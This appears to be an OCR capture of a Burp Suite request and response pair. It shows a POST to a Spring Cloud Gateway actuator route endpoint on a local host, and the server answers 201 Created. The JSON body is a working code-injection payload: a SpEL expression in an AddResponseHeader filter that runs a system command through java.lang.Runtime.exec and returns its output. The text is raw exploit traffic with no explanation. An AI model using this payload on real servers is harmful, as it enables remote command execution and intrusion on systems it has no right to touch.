 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 329
18
19 {
20 "id":"hacktest",
21 "filters":[
{
22 "name":"AddResponseHeader",
23 "args":{
24 "name":"Result",
25 "value":
"#{new String(T(org.springframework.util.StreamUtil
s).copyToByteArray(T(java.lang.Runtime).getRuntime(
).exec(new String[]{\"id\"}).getInputStream()))}"
26 }
27 }
],
28 "uri":"http://example.com"
29 }
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6